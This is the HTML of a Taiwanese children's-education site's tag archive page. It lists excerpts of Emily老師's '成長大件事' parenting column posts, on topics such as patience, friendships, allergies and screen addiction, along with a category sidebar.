			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%b9%ab%e5%8a%a9%e5%ad%a9%e5%ad%90%e4%ba%a4%e5%88%b0%e5%a5%bd/" rel="bookmark"><time class="entry-date published" datetime="2021-09-29T10:00:54+08:00">2021-09-29</time><time class="updated" datetime="2022-03-30T11:42:21+08:00">2022-03-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/b8JYvSSVARw孩子能不能順利走入社會、世界，朋友是很重要的關鍵，透過 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%b9%ab%e5%8a%a9%e5%ad%a9%e5%ad%90%e4%ba%a4%e5%88%b0%e5%a5%bd/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-64438 -->

<article id="post-64008" class="tg-meta-style-one post-64008 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-711 tag-710 tag-310 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e7%86%b1%e5%ba%a6%e4%b8%8d%e5%8f%aa%e4%b8%89%e5%88%86%e9%90%98/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：熱度不只三分鐘，教出有耐心的寶寶</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e7%86%b1%e5%ba%a6%e4%b8%8d%e5%8f%aa%e4%b8%89%e5%88%86%e9%90%98/" rel="bookmark"><time class="entry-date published" datetime="2021-09-24T14:57:53+08:00">2021-09-24</time><time class="updated" datetime="2022-03-30T11:42:27+08:00">2022-03-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ae%b6%e5%ba%ad/" rel="tag">家庭</a>, <a href="https://www.smartorange.com.tw/tag/%e8%80%90%e5%bf%83/" rel="tag">耐心</a>, <a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b/" rel="tag">人際</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/p_y39XY8poU孩子總是喜歡爭第一，但不願意等待？常常行為衝動，卻又半 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e7%86%b1%e5%ba%a6%e4%b8%8d%e5%8f%aa%e4%b8%89%e5%88%86%e9%90%98/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-64008 -->

<article id="post-60989" class="tg-meta-style-one post-60989 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%81%87%e6%9c%9f%e6%94%b6%e5%bf%83%e6%93%8d%ef%bc%8c%e9%96%8b/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：假期收心操，開心上學去</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%81%87%e6%9c%9f%e6%94%b6%e5%bf%83%e6%93%8d%ef%bc%8c%e9%96%8b/" rel="bookmark"><time class="entry-date published" datetime="2021-09-02T15:33:04+08:00">2021-09-02</time><time class="updated" datetime="2022-03-30T11:42:31+08:00">2022-03-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/k5Xx2IoNpvI在假期中爸媽需要注意的三件事:避免彌補心態在平時孩子大 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%81%87%e6%9c%9f%e6%94%b6%e5%bf%83%e6%93%8d%ef%bc%8c%e9%96%8b/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-60989 -->

<article id="post-58898" class="tg-meta-style-one post-58898 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%ad%a9%e5%ad%90%e8%aa%aa%e8%a9%b1%e5%a4%aa%e7%9b%b4%e6%8e%a5/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：孩子說話太直接，經常得罪人怎麼辦？</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%ad%a9%e5%ad%90%e8%aa%aa%e8%a9%b1%e5%a4%aa%e7%9b%b4%e6%8e%a5/" rel="bookmark"><time class="entry-date published" datetime="2021-08-17T15:17:44+08:00">2021-08-17</time><time class="updated" datetime="2022-03-30T11:42:37+08:00">2022-03-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/mFpqbiEHglg當孩子常常在公眾場合說話太直接，經常得罪人，在班上人緣 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%ad%a9%e5%ad%90%e8%aa%aa%e8%a9%b1%e5%a4%aa%e7%9b%b4%e6%8e%a5/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-58898 -->

<article id="post-58881" class="tg-meta-style-one post-58881 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e7%b5%a6%e9%81%8e%e6%95%8f%e5%af%b6%e5%af%b6%e7%9a%84%e5%81%a5/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：給過敏寶寶的健康建議</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e7%b5%a6%e9%81%8e%e6%95%8f%e5%af%b6%e5%af%b6%e7%9a%84%e5%81%a5/" rel="bookmark"><time class="entry-date published" datetime="2021-08-17T15:05:49+08:00">2021-08-17</time><time class="updated" datetime="2021-10-13T13:28:50+08:00">2021-10-13</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/3J-43elauqA透過正確的認知，預防過敏反應和保持過敏時刻的心理健康， [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e7%b5%a6%e9%81%8e%e6%95%8f%e5%af%b6%e5%af%b6%e7%9a%84%e5%81%a5/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-58881 -->

<article id="post-58868" class="tg-meta-style-one post-58868 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%ae%b6%e6%9c%89%e9%82%8a%e7%b7%a3%e5%9e%8b%e5%85%92%e7%ab%a5/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：家有邊緣型兒童，爸媽怎麼辦？</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%ae%b6%e6%9c%89%e9%82%8a%e7%b7%a3%e5%9e%8b%e5%85%92%e7%ab%a5/" rel="bookmark"><time class="entry-date published" datetime="2021-08-17T14:59:29+08:00">2021-08-17</time><time class="updated" datetime="2021-10-13T13:29:00+08:00">2021-10-13</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/NxH54vPFyQM如果你的孩子~很會模仿新事物，但沒有判斷能力常常以自我 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%ae%b6%e6%9c%89%e9%82%8a%e7%b7%a3%e5%9e%8b%e5%85%92%e7%ab%a5/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-58868 -->

<article id="post-25882" class="tg-meta-style-one post-25882 post type-post status-publish format-standard hentry category-open-event tag-open-event tag-taipeicenter tag-227 tag-361 tag-467 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/open-event/0116%e5%ae%b6%e9%95%b7%e8%ac%9b%e5%ba%a7-%e5%9c%a8%e5%ae%b6%e6%95%99%e5%87%ba%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="bookmark">(台北中心)1/16家長講座：在家教出專注力-五大邊緣型兒童的引導技巧 圓滿結束！</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/open-event/0116%e5%ae%b6%e9%95%b7%e8%ac%9b%e5%ba%a7-%e5%9c%a8%e5%ae%b6%e6%95%99%e5%87%ba%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="bookmark"><time class="entry-date published" datetime="2021-01-06T19:41:19+08:00">2021-01-06</time><time class="updated" datetime="2021-09-17T13:07:27+08:00">2021-09-17</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/open-event/" rel="category tag">公開活動</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/open-event/" rel="tag">公開活動</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="tag">專注力</a>, <a href="https://www.smartorange.com.tw/tag/%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a/" rel="tag">親子教養</a>, <a href="https://www.smartorange.com.tw/tag/%e9%82%8a%e7%b7%a3%e5%9e%8b/" rel="tag">邊緣型</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>覺得自己孩子的能力不錯還有點小聰明，但是遇到課業、學習或是新事物，似乎就顯得專注力不太行，持續度短、沒耐性、沒 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/open-event/0116%e5%ae%b6%e9%95%b7%e8%ac%9b%e5%ba%a7-%e5%9c%a8%e5%ae%b6%e6%95%99%e5%87%ba%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-25882 -->

<article id="post-18159" class="tg-meta-style-one post-18159 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-363 tag-135 tag-426 tag-362 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%96%ae%e8%a6%aa%e7%88%b8%e5%aa%bd%e4%b8%8d%e5%8f%af%e4%b8%8d/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：單親爸媽不可不知的孩子心理狀態</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%96%ae%e8%a6%aa%e7%88%b8%e5%aa%bd%e4%b8%8d%e5%8f%af%e4%b8%8d/" rel="bookmark"><time class="entry-date published" datetime="2020-10-29T19:43:44+08:00">2020-10-29</time><time class="updated" datetime="2022-03-30T11:41:50+08:00">2022-03-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%bf%83%e7%90%86/" rel="tag">心理</a>, <a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" rel="tag">快樂芬多精</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/ghjJkILDcIU首先單親家庭要先注意孩子的狀態冷漠與孤僻的背後：留心孩 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%96%ae%e8%a6%aa%e7%88%b8%e5%aa%bd%e4%b8%8d%e5%8f%af%e4%b8%8d/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-18159 -->

<article id="post-17456" class="tg-meta-style-one post-17456 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%a6%82%e4%bd%95%e5%b9%ab%e5%8a%a9%e5%ad%a9%e5%ad%90%e6%88%92/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：如何幫助孩子戒掉3C成癮？</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%a6%82%e4%bd%95%e5%b9%ab%e5%8a%a9%e5%ad%a9%e5%ad%90%e6%88%92/" rel="bookmark"><time class="entry-date published" datetime="2020-09-27T12:22:00+08:00">2020-09-27</time><time class="updated" datetime="2022-03-30T11:41:44+08:00">2022-03-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/" rel="category tag">Emily老師專欄【成長大件事】</a>, <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" rel="tag">成長大件事</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>https://youtu.be/ehiTc_d1YIQ當孩子習慣3C影音的刺激之後，就會開始對平面書籍、無趣 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%a6%82%e4%bd%95%e5%b9%ab%e5%8a%a9%e5%ad%a9%e5%ad%90%e6%88%92/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-17456 -->

	<nav class="navigation posts-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/tag/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A/page/2/" >較舊的文章</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

